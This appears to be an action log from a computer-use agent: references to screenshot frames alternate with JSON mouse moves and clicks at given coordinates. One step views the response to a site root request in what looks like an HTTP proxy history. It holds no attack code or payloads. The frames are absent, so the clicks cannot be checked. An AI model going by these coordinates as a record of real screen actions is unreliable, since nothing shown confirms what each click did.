
{"action": "mouse_move", "coordinate": [486, 321]}

{"action": "left_click", "coordinate": [433, 152]}

{"action": "left_click", "coordinate": [403, 243]}

{"action": "mouse_move", "coordinate": [1472, 376]}

{"action": "left_click", "coordinate": [464, 183]}

View the response for history entry 1, the site root request, ending in a 'NOTHING IN HERE' comment
{"action": "left_click", "coordinate": [457, 260]}
